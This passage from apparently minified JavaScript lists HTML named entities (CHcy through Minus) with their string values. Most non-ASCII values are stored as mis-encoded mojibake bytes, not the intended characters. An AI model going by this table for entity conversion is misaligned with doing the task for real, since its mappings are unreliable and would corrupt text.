",CHcy:"\xD0\xA7",chcy:"\xD1\u2021",check:"\xE2\u0153\u201C",checkmark:"\xE2\u0153\u201C",Chi:"\xCE\xA7",chi:"\xCF\u2021",cir:"\xE2\u2014\u2039",circ:"\xCB\u2020",circeq:"\xE2\u2030\u2014",circlearrowleft:"\xE2\u2020\xBA",circlearrowright:"\xE2\u2020\xBB",circledast:"\xE2\u0160\u203A",circledcirc:"\xE2\u0160\u0161",circleddash:"\xE2\u0160\x9D",CircleDot:"\xE2\u0160\u2122",circledR:"\xC2\xAE",circledS:"\xE2\u201C\u02C6",CircleMinus:"\xE2\u0160\u2013",CirclePlus:"\xE2\u0160\u2022",CircleTimes:"\xE2\u0160\u2014",cirE:"\xE2\xA7\u0192",cire:"\xE2\u2030\u2014",cirfnint:"\xE2\xA8\x90",cirmid:"\xE2\xAB\xAF",cirscir:"\xE2\xA7\u201A",ClockwiseContourIntegral:"\xE2\u02C6\xB2",CloseCurlyDoubleQuote:"\xE2\u20AC\x9D",CloseCurlyQuote:"\xE2\u20AC\u2122",clubs:"\xE2\u2122\xA3",clubsuit:"\xE2\u2122\xA3",Colon:"\xE2\u02C6\xB7",colon:":",Colone:"\xE2\xA9\xB4",colone:"\xE2\u2030\u201D",coloneq:"\xE2\u2030\u201D",comma:",",commat:"@",comp:"\xE2\u02C6\x81",compfn:"\xE2\u02C6\u02DC",complement:"\xE2\u02C6\x81",complexes:"\xE2\u201E\u201A",cong:"\xE2\u2030\u2026",congdot:"\xE2\xA9\xAD",Congruent:"\xE2\u2030\xA1",Conint:"\xE2\u02C6\xAF",conint:"\xE2\u02C6\xAE",ContourIntegral:"\xE2\u02C6\xAE",Copf:"\xE2\u201E\u201A",copf:"\xF0\x9D\u2022\u201D",coprod:"\xE2\u02C6\x90",Coproduct:"\xE2\u02C6\x90",COPY:"\xC2\xA9",copy:"\xC2\xA9",copysr:"\xE2\u201E\u2014",CounterClockwiseContourIntegral:"\xE2\u02C6\xB3",crarr:"\xE2\u2020\xB5",Cross:"\xE2\xA8\xAF",cross:"\xE2\u0153\u2014",Cscr:"\xF0\x9D\u2019\u017E",cscr:"\xF0\x9D\u2019\xB8",csub:"\xE2\xAB\x8F",csube:"\xE2\xAB\u2018",csup:"\xE2\xAB\x90",csupe:"\xE2\xAB\u2019",ctdot:"\xE2\u2039\xAF",cudarrl:"\xE2\xA4\xB8",cudarrr:"\xE2\xA4\xB5",cuepr:"\xE2\u2039\u017E",cuesc:"\xE2\u2039\u0178",cularr:"\xE2\u2020\xB6",cularrp:"\xE2\xA4\xBD",Cup:"\xE2\u2039\u201C",cup:"\xE2\u02C6\xAA",cupbrcap:"\xE2\xA9\u02C6",CupCap:"\xE2\u2030\x8D",cupcap:"\xE2\xA9\u2020",cupcup:"\xE2\xA9\u0160",cupdot:"\xE2\u0160\x8D",cupor:"\xE2\xA9\u2026",cups:"\xE2\u02C6\xAA\xEF\xB8\u20AC",curarr:"\xE2\u2020\xB7",curarrm:"\xE2\xA4\xBC",curlyeqprec:"\xE2\u2039\u017E",curlyeqsucc:"\xE2\u2039\u0178",curlyvee:"\xE2\u2039\u017D",curlywedge:"\xE2\u2039\x8F",curren:"\xC2\xA4",curvearrowleft:"\xE2\u2020\xB6",curvearrowright:"\xE2\u2020\xB7",cuvee:"\xE2\u2039\u017D",cuwed:"\xE2\u2039\x8F",cwconint:"\xE2\u02C6\xB2",cwint:"\xE2\u02C6\xB1",cylcty:"\xE2\u0152\xAD",Dagger:"\xE2\u20AC\xA1",dagger:"\xE2\u20AC ",daleth:"\xE2\u201E\xB8",Darr:"\xE2\u2020\xA1",dArr:"\xE2\u2021\u201C",darr:"\xE2\u2020\u201C",dash:"\xE2\u20AC\x90",Dashv:"\xE2\xAB\xA4",dashv:"\xE2\u0160\xA3",dbkarow:"\xE2\xA4\x8F",dblac:"\xCB\x9D",Dcaron:"\xC4\u017D",dcaron:"\xC4\x8F",Dcy:"\xD0\u201D",dcy:"\xD0\xB4",DD:"\xE2\u2026\u2026",dd:"\xE2\u2026\u2020",ddagger:"\xE2\u20AC\xA1",ddarr:"\xE2\u2021\u0160",DDotrahd:"\xE2\xA4\u2018",ddotseq:"\xE2\xA9\xB7",deg:"\xC2\xB0",Del:"\xE2\u02C6\u2021",Delta:"\xCE\u201D",delta:"\xCE\xB4",demptyv:"\xE2\xA6\xB1",dfisht:"\xE2\xA5\xBF",Dfr:"\xF0\x9D\u201D\u2021",dfr:"\xF0\x9D\u201D\xA1",dHar:"\xE2\xA5\xA5",dharl:"\xE2\u2021\u0192",dharr:"\xE2\u2021\u201A",DiacriticalAcute:"\xC2\xB4",DiacriticalDot:"\xCB\u2122",DiacriticalDoubleAcute:"\xCB\x9D",DiacriticalGrave:"`",DiacriticalTilde:"\xCB\u0153",diam:"\xE2\u2039\u201E",Diamond:"\xE2\u2039\u201E",diamond:"\xE2\u2039\u201E",diamondsuit:"\xE2\u2122\xA6",diams:"\xE2\u2122\xA6",die:"\xC2\xA8",DifferentialD:"\xE2\u2026\u2020",digamma:"\xCF\x9D",disin:"\xE2\u2039\xB2",div:"\xC3\xB7",divide:"\xC3\xB7",divideontimes:"\xE2\u2039\u2021",divonx:"\xE2\u2039\u2021",DJcy:"\xD0\u201A",djcy:"\xD1\u2019",dlcorn:"\xE2\u0152\u017E",dlcrop:"\xE2\u0152\x8D",dollar:"$",Dopf:"\xF0\x9D\u201D\xBB",dopf:"\xF0\x9D\u2022\u2022",Dot:"\xC2\xA8",dot:"\xCB\u2122",DotDot:"\xE2\u0192\u0153",doteq:"\xE2\u2030\x90",doteqdot:"\xE2\u2030\u2018",DotEqual:"\xE2\u2030\x90",dotminus:"\xE2\u02C6\xB8",dotplus:"\xE2\u02C6\u201D",dotsquare:"\xE2\u0160\xA1",doublebarwedge:"\xE2\u0152\u2020",DoubleContourIntegral:"\xE2\u02C6\xAF",DoubleDot:"\xC2\xA8",DoubleDownArrow:"\xE2\u2021\u201C",DoubleLeftArrow:"\xE2\u2021\x90",DoubleLeftRightArrow:"\xE2\u2021\u201D",DoubleLeftTee:"\xE2\xAB\xA4",DoubleLongLeftArrow:"\xE2\u0178\xB8",DoubleLongLeftRightArrow:"\xE2\u0178\xBA",DoubleLongRightArrow:"\xE2\u0178\xB9",DoubleRightArrow:"\xE2\u2021\u2019",DoubleRightTee:"\xE2\u0160\xA8",DoubleUpArrow:"\xE2\u2021\u2018",DoubleUpDownArrow:"\xE2\u2021\u2022",DoubleVerticalBar:"\xE2\u02C6\xA5",DownArrow:"\xE2\u2020\u201C",Downarrow:"\xE2\u2021\u201C",downarrow:"\xE2\u2020\u201C",DownArrowBar:"\xE2\xA4\u201C",DownArrowUpArrow:"\xE2\u2021\xB5",DownBreve:"\xCC\u2018",downdownarrows:"\xE2\u2021\u0160",downharpoonleft:"\xE2\u2021\u0192",downharpoonright:"\xE2\u2021\u201A",DownLeftRightVector:"\xE2\xA5\x90",DownLeftTeeVector:"\xE2\xA5\u017E",DownLeftVector:"\xE2\u2020\xBD",DownLeftVectorBar:"\xE2\xA5\u2013",DownRightTeeVector:"\xE2\xA5\u0178",DownRightVector:"\xE2\u2021\x81",DownRightVectorBar:"\xE2\xA5\u2014",DownTee:"\xE2\u0160\xA4",DownTeeArrow:"\xE2\u2020\xA7",drbkarow:"\xE2\xA4\x90",drcorn:"\xE2\u0152\u0178",drcrop:"\xE2\u0152\u0152",Dscr:"\xF0\x9D\u2019\u0178",dscr:"\xF0\x9D\u2019\xB9",DScy:"\xD0\u2026",dscy:"\xD1\u2022",dsol:"\xE2\xA7\xB6",Dstrok:"\xC4\x90",dstrok:"\xC4\u2018",dtdot:"\xE2\u2039\xB1",dtri:"\xE2\u2013\xBF",dtrif:"\xE2\u2013\xBE",duarr:"\xE2\u2021\xB5",duhar:"\xE2\xA5\xAF",dwangle:"\xE2\xA6\xA6",DZcy:"\xD0\x8F",dzcy:"\xD1\u0178",dzigrarr:"\xE2\u0178\xBF",Eacute:"\xC3\u2030",eacute:"\xC3\xA9",easter:"\xE2\xA9\xAE",Ecaron:"\xC4\u0161",ecaron:"\xC4\u203A",ecir:"\xE2\u2030\u2013",Ecirc:"\xC3\u0160",ecirc:"\xC3\xAA",ecolon:"\xE2\u2030\u2022",Ecy:"\xD0\xAD",ecy:"\xD1\x8D",eDDot:"\xE2\xA9\xB7",Edot:"\xC4\u2013",eDot:"\xE2\u2030\u2018",edot:"\xC4\u2014",ee:"\xE2\u2026\u2021",efDot:"\xE2\u2030\u2019",Efr:"\xF0\x9D\u201D\u02C6",efr:"\xF0\x9D\u201D\xA2",eg:"\xE2\xAA\u0161",Egrave:"\xC3\u02C6",egrave:"\xC3\xA8",egs:"\xE2\xAA\u2013",egsdot:"\xE2\xAA\u02DC",el:"\xE2\xAA\u2122",Element:"\xE2\u02C6\u02C6",elinters:"\xE2\x8F\xA7",ell:"\xE2\u201E\u201C",els:"\xE2\xAA\u2022",elsdot:"\xE2\xAA\u2014",Emacr:"\xC4\u2019",emacr:"\xC4\u201C",empty:"\xE2\u02C6\u2026",emptyset:"\xE2\u02C6\u2026",EmptySmallSquare:"\xE2\u2014\xBB",emptyv:"\xE2\u02C6\u2026",EmptyVerySmallSquare:"\xE2\u2013\xAB",emsp:"\xE2\u20AC\u0192",emsp13:"\xE2\u20AC\u201E",emsp14:"\xE2\u20AC\u2026",ENG:"\xC5\u0160",eng:"\xC5\u2039",ensp:"\xE2\u20AC\u201A",Eogon:"\xC4\u02DC",eogon:"\xC4\u2122",Eopf:"\xF0\x9D\u201D\xBC",eopf:"\xF0\x9D\u2022\u2013",epar:"\xE2\u2039\u2022",eparsl:"\xE2\xA7\xA3",eplus:"\xE2\xA9\xB1",epsi:"\xCE\xB5",Epsilon:"\xCE\u2022",epsilon:"\xCE\xB5",epsiv:"\xCF\xB5",eqcirc:"\xE2\u2030\u2013",eqcolon:"\xE2\u2030\u2022",eqsim:"\xE2\u2030\u201A",eqslantgtr:"\xE2\xAA\u2013",eqslantless:"\xE2\xAA\u2022",Equal:"\xE2\xA9\xB5",equals:"=",EqualTilde:"\xE2\u2030\u201A",equest:"\xE2\u2030\u0178",Equilibrium:"\xE2\u2021\u0152",equiv:"\xE2\u2030\xA1",equivDD:"\xE2\xA9\xB8",eqvparsl:"\xE2\xA7\xA5",erarr:"\xE2\xA5\xB1",erDot:"\xE2\u2030\u201C",Escr:"\xE2\u201E\xB0",escr:"\xE2\u201E\xAF",esdot:"\xE2\u2030\x90",Esim:"\xE2\xA9\xB3",esim:"\xE2\u2030\u201A",Eta:"\xCE\u2014",eta:"\xCE\xB7",ETH:"\xC3\x90",eth:"\xC3\xB0",Euml:"\xC3\u2039",euml:"\xC3\xAB",euro:"\xE2\u201A\xAC",excl:"!",exist:"\xE2\u02C6\u0192",Exists:"\xE2\u02C6\u0192",expectation:"\xE2\u201E\xB0",ExponentialE:"\xE2\u2026\u2021",exponentiale:"\xE2\u2026\u2021",fallingdotseq:"\xE2\u2030\u2019",Fcy:"\xD0\xA4",fcy:"\xD1\u201E",female:"\xE2\u2122\u20AC",ffilig:"\xEF\xAC\u0192",fflig:"\xEF\xAC\u20AC",ffllig:"\xEF\xAC\u201E",Ffr:"\xF0\x9D\u201D\u2030",ffr:"\xF0\x9D\u201D\xA3",filig:"\xEF\xAC\x81",FilledSmallSquare:"\xE2\u2014\xBC",FilledVerySmallSquare:"\xE2\u2013\xAA",fjlig:"fj",flat:"\xE2\u2122\xAD",fllig:"\xEF\xAC\u201A",fltns:"\xE2\u2013\xB1",fnof:"\xC6\u2019",Fopf:"\xF0\x9D\u201D\xBD",fopf:"\xF0\x9D\u2022\u2014",ForAll:"\xE2\u02C6\u20AC",forall:"\xE2\u02C6\u20AC",fork:"\xE2\u2039\u201D",forkv:"\xE2\xAB\u2122",Fouriertrf:"\xE2\u201E\xB1",fpartint:"\xE2\xA8\x8D",frac12:"\xC2\xBD",frac13:"\xE2\u2026\u201C",frac14:"\xC2\xBC",frac15:"\xE2\u2026\u2022",frac16:"\xE2\u2026\u2122",frac18:"\xE2\u2026\u203A",frac23:"\xE2\u2026\u201D",frac25:"\xE2\u2026\u2013",frac34:"\xC2\xBE",frac35:"\xE2\u2026\u2014",frac38:"\xE2\u2026\u0153",frac45:"\xE2\u2026\u02DC",frac56:"\xE2\u2026\u0161",frac58:"\xE2\u2026\x9D",frac78:"\xE2\u2026\u017E",frasl:"\xE2\x81\u201E",frown:"\xE2\u0152\xA2",Fscr:"\xE2\u201E\xB1",fscr:"\xF0\x9D\u2019\xBB",gacute:"\xC7\xB5",Gamma:"\xCE\u201C",gamma:"\xCE\xB3",Gammad:"\xCF\u0153",gammad:"\xCF\x9D",gap:"\xE2\xAA\u2020",Gbreve:"\xC4\u017E",gbreve:"\xC4\u0178",Gcedil:"\xC4\xA2",Gcirc:"\xC4\u0153",gcirc:"\xC4\x9D",Gcy:"\xD0\u201C",gcy:"\xD0\xB3",Gdot:"\xC4 ",gdot:"\xC4\xA1",gE:"\xE2\u2030\xA7",ge:"\xE2\u2030\xA5",gEl:"\xE2\xAA\u0152",gel:"\xE2\u2039\u203A",geq:"\xE2\u2030\xA5",geqq:"\xE2\u2030\xA7",geqslant:"\xE2\xA9\xBE",ges:"\xE2\xA9\xBE",gescc:"\xE2\xAA\xA9",gesdot:"\xE2\xAA\u20AC",gesdoto:"\xE2\xAA\u201A",gesdotol:"\xE2\xAA\u201E",gesl:"\xE2\u2039\u203A\xEF\xB8\u20AC",gesles:"\xE2\xAA\u201D",Gfr:"\xF0\x9D\u201D\u0160",gfr:"\xF0\x9D\u201D\xA4",Gg:"\xE2\u2039\u2122",gg:"\xE2\u2030\xAB",ggg:"\xE2\u2039\u2122",gimel:"\xE2\u201E\xB7",GJcy:"\xD0\u0192",gjcy:"\xD1\u201C",gl:"\xE2\u2030\xB7",gla:"\xE2\xAA\xA5",glE:"\xE2\xAA\u2019",glj:"\xE2\xAA\xA4",gnap:"\xE2\xAA\u0160",gnapprox:"\xE2\xAA\u0160",gnE:"\xE2\u2030\xA9",gne:"\xE2\xAA\u02C6",gneq:"\xE2\xAA\u02C6",gneqq:"\xE2\u2030\xA9",gnsim:"\xE2\u2039\xA7",Gopf:"\xF0\x9D\u201D\xBE",gopf:"\xF0\x9D\u2022\u02DC",grave:"`",GreaterEqual:"\xE2\u2030\xA5",GreaterEqualLess:"\xE2\u2039\u203A",GreaterFullEqual:"\xE2\u2030\xA7",GreaterGreater:"\xE2\xAA\xA2",GreaterLess:"\xE2\u2030\xB7",GreaterSlantEqual:"\xE2\xA9\xBE",GreaterTilde:"\xE2\u2030\xB3",Gscr:"\xF0\x9D\u2019\xA2",gscr:"\xE2\u201E\u0160",gsim:"\xE2\u2030\xB3",gsime:"\xE2\xAA\u017D",gsiml:"\xE2\xAA\x90",Gt:"\xE2\u2030\xAB",GT:">",gt:">",gtcc:"\xE2\xAA\xA7",gtcir:"\xE2\xA9\xBA",gtdot:"\xE2\u2039\u2014",gtlPar:"\xE2\xA6\u2022",gtquest:"\xE2\xA9\xBC",gtrapprox:"\xE2\xAA\u2020",gtrarr:"\xE2\xA5\xB8",gtrdot:"\xE2\u2039\u2014",gtreqless:"\xE2\u2039\u203A",gtreqqless:"\xE2\xAA\u0152",gtrless:"\xE2\u2030\xB7",gtrsim:"\xE2\u2030\xB3",gvertneqq:"\xE2\u2030\xA9\xEF\xB8\u20AC",gvnE:"\xE2\u2030\xA9\xEF\xB8\u20AC",Hacek:"\xCB\u2021",hairsp:"\xE2\u20AC\u0160",half:"\xC2\xBD",hamilt:"\xE2\u201E\u2039",HARDcy:"\xD0\xAA",hardcy:"\xD1\u0160",hArr:"\xE2\u2021\u201D",harr:"\xE2\u2020\u201D",harrcir:"\xE2\xA5\u02C6",harrw:"\xE2\u2020\xAD",Hat:"^",hbar:"\xE2\u201E\x8F",Hcirc:"\xC4\xA4",hcirc:"\xC4\xA5",hearts:"\xE2\u2122\xA5",heartsuit:"\xE2\u2122\xA5",hellip:"\xE2\u20AC\xA6",hercon:"\xE2\u0160\xB9",Hfr:"\xE2\u201E\u0152",hfr:"\xF0\x9D\u201D\xA5",HilbertSpace:"\xE2\u201E\u2039",hksearow:"\xE2\xA4\xA5",hkswarow:"\xE2\xA4\xA6",hoarr:"\xE2\u2021\xBF",homtht:"\xE2\u02C6\xBB",hookleftarrow:"\xE2\u2020\xA9",hookrightarrow:"\xE2\u2020\xAA",Hopf:"\xE2\u201E\x8D",hopf:"\xF0\x9D\u2022\u2122",horbar:"\xE2\u20AC\u2022",HorizontalLine:"\xE2\u201D\u20AC",Hscr:"\xE2\u201E\u2039",hscr:"\xF0\x9D\u2019\xBD",hslash:"\xE2\u201E\x8F",Hstrok:"\xC4\xA6",hstrok:"\xC4\xA7",HumpDownHump:"\xE2\u2030\u017D",HumpEqual:"\xE2\u2030\x8F",hybull:"\xE2\x81\u0192",hyphen:"\xE2\u20AC\x90",Iacute:"\xC3\x8D",iacute:"\xC3\xAD",ic:"\xE2\x81\xA3",Icirc:"\xC3\u017D",icirc:"\xC3\xAE",Icy:"\xD0\u02DC",icy:"\xD0\xB8",Idot:"\xC4\xB0",IEcy:"\xD0\u2022",iecy:"\xD0\xB5",iexcl:"\xC2\xA1",iff:"\xE2\u2021\u201D",Ifr:"\xE2\u201E\u2018",ifr:"\xF0\x9D\u201D\xA6",Igrave:"\xC3\u0152",igrave:"\xC3\xAC",ii:"\xE2\u2026\u02C6",iiiint:"\xE2\xA8\u0152",iiint:"\xE2\u02C6\xAD",iinfin:"\xE2\xA7\u0153",iiota:"\xE2\u201E\xA9",IJlig:"\xC4\xB2",ijlig:"\xC4\xB3",Im:"\xE2\u201E\u2018",Imacr:"\xC4\xAA",imacr:"\xC4\xAB",image:"\xE2\u201E\u2018",ImaginaryI:"\xE2\u2026\u02C6",imagline:"\xE2\u201E\x90",imagpart:"\xE2\u201E\u2018",imath:"\xC4\xB1",imof:"\xE2\u0160\xB7",imped:"\xC6\xB5",Implies:"\xE2\u2021\u2019",in:"\xE2\u02C6\u02C6",incare:"\xE2\u201E\u2026",infin:"\xE2\u02C6\u017E",infintie:"\xE2\xA7\x9D",inodot:"\xC4\xB1",Int:"\xE2\u02C6\xAC",int:"\xE2\u02C6\xAB",intcal:"\xE2\u0160\xBA",integers:"\xE2\u201E\xA4",Integral:"\xE2\u02C6\xAB",intercal:"\xE2\u0160\xBA",Intersection:"\xE2\u2039\u201A",intlarhk:"\xE2\xA8\u2014",intprod:"\xE2\xA8\xBC",InvisibleComma:"\xE2\x81\xA3",InvisibleTimes:"\xE2\x81\xA2",IOcy:"\xD0\x81",iocy:"\xD1\u2018",Iogon:"\xC4\xAE",iogon:"\xC4\xAF",Iopf:"\xF0\x9D\u2022\u20AC",iopf:"\xF0\x9D\u2022\u0161",Iota:"\xCE\u2122",iota:"\xCE\xB9",iprod:"\xE2\xA8\xBC",iquest:"\xC2\xBF",Iscr:"\xE2\u201E\x90",iscr:"\xF0\x9D\u2019\xBE",isin:"\xE2\u02C6\u02C6",isindot:"\xE2\u2039\xB5",isinE:"\xE2\u2039\xB9",isins:"\xE2\u2039\xB4",isinsv:"\xE2\u2039\xB3",isinv:"\xE2\u02C6\u02C6",it:"\xE2\x81\xA2",Itilde:"\xC4\xA8",itilde:"\xC4\xA9",Iukcy:"\xD0\u2020",iukcy:"\xD1\u2013",Iuml:"\xC3\x8F",iuml:"\xC3\xAF",Jcirc:"\xC4\xB4",jcirc:"\xC4\xB5",Jcy:"\xD0\u2122",jcy:"\xD0\xB9",Jfr:"\xF0\x9D\u201D\x8D",jfr:"\xF0\x9D\u201D\xA7",jmath:"\xC8\xB7",Jopf:"\xF0\x9D\u2022\x81",jopf:"\xF0\x9D\u2022\u203A",Jscr:"\xF0\x9D\u2019\xA5",jscr:"\xF0\x9D\u2019\xBF",Jsercy:"\xD0\u02C6",jsercy:"\xD1\u02DC",Jukcy:"\xD0\u201E",jukcy:"\xD1\u201D",Kappa:"\xCE\u0161",kappa:"\xCE\xBA",kappav:"\xCF\xB0",Kcedil:"\xC4\xB6",kcedil:"\xC4\xB7",Kcy:"\xD0\u0161",kcy:"\xD0\xBA",Kfr:"\xF0\x9D\u201D\u017D",kfr:"\xF0\x9D\u201D\xA8",kgreen:"\xC4\xB8",KHcy:"\xD0\xA5",khcy:"\xD1\u2026",KJcy:"\xD0\u0152",kjcy:"\xD1\u0153",Kopf:"\xF0\x9D\u2022\u201A",kopf:"\xF0\x9D\u2022\u0153",Kscr:"\xF0\x9D\u2019\xA6",kscr:"\xF0\x9D\u201C\u20AC",lAarr:"\xE2\u2021\u0161",Lacute:"\xC4\xB9",lacute:"\xC4\xBA",laemptyv:"\xE2\xA6\xB4",lagran:"\xE2\u201E\u2019",Lambda:"\xCE\u203A",lambda:"\xCE\xBB",Lang:"\xE2\u0178\xAA",lang:"\xE2\u0178\xA8",langd:"\xE2\xA6\u2018",langle:"\xE2\u0178\xA8",lap:"\xE2\xAA\u2026",Laplacetrf:"\xE2\u201E\u2019",laquo:"\xC2\xAB",Larr:"\xE2\u2020\u017E",lArr:"\xE2\u2021\x90",larr:"\xE2\u2020\x90",larrb:"\xE2\u2021\xA4",larrbfs:"\xE2\xA4\u0178",larrfs:"\xE2\xA4\x9D",larrhk:"\xE2\u2020\xA9",larrlp:"\xE2\u2020\xAB",larrpl:"\xE2\xA4\xB9",larrsim:"\xE2\xA5\xB3",larrtl:"\xE2\u2020\xA2",lat:"\xE2\xAA\xAB",lAtail:"\xE2\xA4\u203A",latail:"\xE2\xA4\u2122",late:"\xE2\xAA\xAD",lates:"\xE2\xAA\xAD\xEF\xB8\u20AC",lBarr:"\xE2\xA4\u017D",lbarr:"\xE2\xA4\u0152",lbbrk:"\xE2\x9D\xB2",lbrace:"{",lbrack:"[",lbrke:"\xE2\xA6\u2039",lbrksld:"\xE2\xA6\x8F",lbrkslu:"\xE2\xA6\x8D",Lcaron:"\xC4\xBD",lcaron:"\xC4\xBE",Lcedil:"\xC4\xBB",lcedil:"\xC4\xBC",lceil:"\xE2\u0152\u02C6",lcub:"{",Lcy:"\xD0\u203A",lcy:"\xD0\xBB",ldca:"\xE2\xA4\xB6",ldquo:"\xE2\u20AC\u0153",ldquor:"\xE2\u20AC\u017E",ldrdhar:"\xE2\xA5\xA7",ldrushar:"\xE2\xA5\u2039",ldsh:"\xE2\u2020\xB2",lE:"\xE2\u2030\xA6",le:"\xE2\u2030\xA4",LeftAngleBracket:"\xE2\u0178\xA8",LeftArrow:"\xE2\u2020\x90",Leftarrow:"\xE2\u2021\x90",leftarrow:"\xE2\u2020\x90",LeftArrowBar:"\xE2\u2021\xA4",LeftArrowRightArrow:"\xE2\u2021\u2020",leftarrowtail:"\xE2\u2020\xA2",LeftCeiling:"\xE2\u0152\u02C6",LeftDoubleBracket:"\xE2\u0178\xA6",LeftDownTeeVector:"\xE2\xA5\xA1",LeftDownVector:"\xE2\u2021\u0192",LeftDownVectorBar:"\xE2\xA5\u2122",LeftFloor:"\xE2\u0152\u0160",leftharpoondown:"\xE2\u2020\xBD",leftharpoonup:"\xE2\u2020\xBC",leftleftarrows:"\xE2\u2021\u2021",LeftRightArrow:"\xE2\u2020\u201D",Leftrightarrow:"\xE2\u2021\u201D",leftrightarrow:"\xE2\u2020\u201D",leftrightarrows:"\xE2\u2021\u2020",leftrightharpoons:"\xE2\u2021\u2039",leftrightsquigarrow:"\xE2\u2020\xAD",LeftRightVector:"\xE2\xA5\u017D",LeftTee:"\xE2\u0160\xA3",LeftTeeArrow:"\xE2\u2020\xA4",LeftTeeVector:"\xE2\xA5\u0161",leftthreetimes:"\xE2\u2039\u2039",LeftTriangle:"\xE2\u0160\xB2",LeftTriangleBar:"\xE2\xA7\x8F",LeftTriangleEqual:"\xE2\u0160\xB4",LeftUpDownVector:"\xE2\xA5\u2018",LeftUpTeeVector:"\xE2\xA5 ",LeftUpVector:"\xE2\u2020\xBF",LeftUpVectorBar:"\xE2\xA5\u02DC",LeftVector:"\xE2\u2020\xBC",LeftVectorBar:"\xE2\xA5\u2019",lEg:"\xE2\xAA\u2039",leg:"\xE2\u2039\u0161",leq:"\xE2\u2030\xA4",leqq:"\xE2\u2030\xA6",leqslant:"\xE2\xA9\xBD",les:"\xE2\xA9\xBD",lescc:"\xE2\xAA\xA8",lesdot:"\xE2\xA9\xBF",lesdoto:"\xE2\xAA\x81",lesdotor:"\xE2\xAA\u0192",lesg:"\xE2\u2039\u0161\xEF\xB8\u20AC",lesges:"\xE2\xAA\u201C",lessapprox:"\xE2\xAA\u2026",lessdot:"\xE2\u2039\u2013",lesseqgtr:"\xE2\u2039\u0161",lesseqqgtr:"\xE2\xAA\u2039",LessEqualGreater:"\xE2\u2039\u0161",LessFullEqual:"\xE2\u2030\xA6",LessGreater:"\xE2\u2030\xB6",lessgtr:"\xE2\u2030\xB6",LessLess:"\xE2\xAA\xA1",lesssim:"\xE2\u2030\xB2",LessSlantEqual:"\xE2\xA9\xBD",LessTilde:"\xE2\u2030\xB2",lfisht:"\xE2\xA5\xBC",lfloor:"\xE2\u0152\u0160",Lfr:"\xF0\x9D\u201D\x8F",lfr:"\xF0\x9D\u201D\xA9",lg:"\xE2\u2030\xB6",lgE:"\xE2\xAA\u2018",lHar:"\xE2\xA5\xA2",lhard:"\xE2\u2020\xBD",lharu:"\xE2\u2020\xBC",lharul:"\xE2\xA5\xAA",lhblk:"\xE2\u2013\u201E",LJcy:"\xD0\u2030",ljcy:"\xD1\u2122",Ll:"\xE2\u2039\u02DC",ll:"\xE2\u2030\xAA",llarr:"\xE2\u2021\u2021",llcorner:"\xE2\u0152\u017E",Lleftarrow:"\xE2\u2021\u0161",llhard:"\xE2\xA5\xAB",lltri:"\xE2\u2014\xBA",Lmidot:"\xC4\xBF",lmidot:"\xC5\u20AC",lmoust:"\xE2\u017D\xB0",lmoustache:"\xE2\u017D\xB0",lnap:"\xE2\xAA\u2030",lnapprox:"\xE2\xAA\u2030",lnE:"\xE2\u2030\xA8",lne:"\xE2\xAA\u2021",lneq:"\xE2\xAA\u2021",lneqq:"\xE2\u2030\xA8",lnsim:"\xE2\u2039\xA6",loang:"\xE2\u0178\xAC",loarr:"\xE2\u2021\xBD",lobrk:"\xE2\u0178\xA6",LongLeftArrow:"\xE2\u0178\xB5",Longleftarrow:"\xE2\u0178\xB8",longleftarrow:"\xE2\u0178\xB5",LongLeftRightArrow:"\xE2\u0178\xB7",Longleftrightarrow:"\xE2\u0178\xBA",longleftrightarrow:"\xE2\u0178\xB7",longmapsto:"\xE2\u0178\xBC",LongRightArrow:"\xE2\u0178\xB6",Longrightarrow:"\xE2\u0178\xB9",longrightarrow:"\xE2\u0178\xB6",looparrowleft:"\xE2\u2020\xAB",looparrowright:"\xE2\u2020\xAC",lopar:"\xE2\xA6\u2026",Lopf:"\xF0\x9D\u2022\u0192",lopf:"\xF0\x9D\u2022\x9D",loplus:"\xE2\xA8\xAD",lotimes:"\xE2\xA8\xB4",lowast:"\xE2\u02C6\u2014",lowbar:"_",LowerLeftArrow:"\xE2\u2020\u2122",LowerRightArrow:"\xE2\u2020\u02DC",loz:"\xE2\u2014\u0160",lozenge:"\xE2\u2014\u0160",lozf:"\xE2\xA7\xAB",lpar:"(",lparlt:"\xE2\xA6\u201C",lrarr:"\xE2\u2021\u2020",lrcorner:"\xE2\u0152\u0178",lrhar:"\xE2\u2021\u2039",lrhard:"\xE2\xA5\xAD",lrm:"\xE2\u20AC\u017D",lrtri:"\xE2\u0160\xBF",lsaquo:"\xE2\u20AC\xB9",Lscr:"\xE2\u201E\u2019",lscr:"\xF0\x9D\u201C\x81",Lsh:"\xE2\u2020\xB0",lsh:"\xE2\u2020\xB0",lsim:"\xE2\u2030\xB2",lsime:"\xE2\xAA\x8D",lsimg:"\xE2\xAA\x8F",lsqb:"[",lsquo:"\xE2\u20AC\u02DC",lsquor:"\xE2\u20AC\u0161",Lstrok:"\xC5\x81",lstrok:"\xC5\u201A",Lt:"\xE2\u2030\xAA",LT:"<",lt:"<",ltcc:"\xE2\xAA\xA6",ltcir:"\xE2\xA9\xB9",ltdot:"\xE2\u2039\u2013",lthree:"\xE2\u2039\u2039",ltimes:"\xE2\u2039\u2030",ltlarr:"\xE2\xA5\xB6",ltquest:"\xE2\xA9\xBB",ltri:"\xE2\u2014\u0192",ltrie:"\xE2\u0160\xB4",ltrif:"\xE2\u2014\u201A",ltrPar:"\xE2\xA6\u2013",lurdshar:"\xE2\xA5\u0160",luruhar:"\xE2\xA5\xA6",lvertneqq:"\xE2\u2030\xA8\xEF\xB8\u20AC",lvnE:"\xE2\u2030\xA8\xEF\xB8\u20AC",macr:"\xC2\xAF",male:"\xE2\u2122\u201A",malt:"\xE2\u0153 ",maltese:"\xE2\u0153 ",Map:"\xE2\xA4\u2026",map:"\xE2\u2020\xA6",mapsto:"\xE2\u2020\xA6",mapstodown:"\xE2\u2020\xA7",mapstoleft:"\xE2\u2020\xA4",mapstoup:"\xE2\u2020\xA5",marker:"\xE2\u2013\xAE",mcomma:"\xE2\xA8\xA9",Mcy:"\xD0\u0153",mcy:"\xD0\xBC",mdash:"\xE2\u20AC\u201D",mDDot:"\xE2\u02C6\xBA",measuredangle:"\xE2\u02C6\xA1",MediumSpace:"\xE2\x81\u0178",Mellintrf:"\xE2\u201E\xB3",Mfr:"\xF0\x9D\u201D\x90",mfr:"\xF0\x9D\u201D\xAA",mho:"\xE2\u201E\xA7",micro:"\xC2\xB5",mid:"\xE2\u02C6\xA3",midast:"*",midcir:"\xE2\xAB\xB0",middot:"\xC2\xB7",minus:"\xE2\u02C6\u2019",minusb:"\xE2\u0160\u0178",minusd:"\xE2\u02C6\xB8",minusdu:"\xE2\xA8\xAA",Minus